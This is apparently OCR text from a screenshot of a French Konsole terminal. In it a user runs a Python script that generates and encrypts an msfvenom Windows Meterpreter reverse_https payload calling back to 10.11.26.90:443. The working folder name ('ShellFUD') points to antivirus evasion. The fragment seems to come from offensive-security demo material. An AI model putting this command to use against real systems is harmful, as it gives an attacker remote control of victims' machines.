 - : sudo python3 — Konsole
Fichier Édition Affichage Signets Modules externes Configuration Aide
Nouvel onglet Scinder la vue gauche / droite Scinder la vue haut / bas Charger un nouvel onglet avec une disposition en 2 x 2 terminaux Charger un nouvel onglet avec une disposition en 2 x 1 terminaux
┌──(saltinbank㉿scriptkiddie)-[~/Arsenal/ShellFUD]
└─$ sudo python3 ChiffrementShellcode.py -p windows/x64/meterpreter/reverse
_https -i 10.11.26.90 -l 443 -f b64
[+] Generation du payload MSFVENOM petit larbin, Saltimbanque ...
CONTROL
IS AN
ILLUSION
- : sudo openvpn - : sudo python3